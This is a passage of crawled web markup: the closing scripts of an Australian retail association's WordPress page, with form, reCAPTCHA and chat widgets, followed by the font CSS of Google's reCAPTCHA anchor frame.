<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.22' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/src/assets/js/lib/swiper.min.js?ver=4.3.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/js/app.js?ver=2.10.4" id="foundation-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"79972c0356148613f1c570ae3dda4435","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"79972c0356148613f1c570ae3dda4435"},"ajax":{"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"da802026f3","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"e758a25e07"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>


<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?4cj39MNIno1pt9QZa1xKUdNTXwysJTiN";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 307/953 objects using Memcached
Page Caching using Memcached 

Served from: www.nationalretail.org.au @ 2026-01-24 06:23:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP&co=aHR0cHM6Ly93d3cubmF0aW9uYWxyZXRhaWwub3JnLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=bwjpxv1290m8
body_size: 49613
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
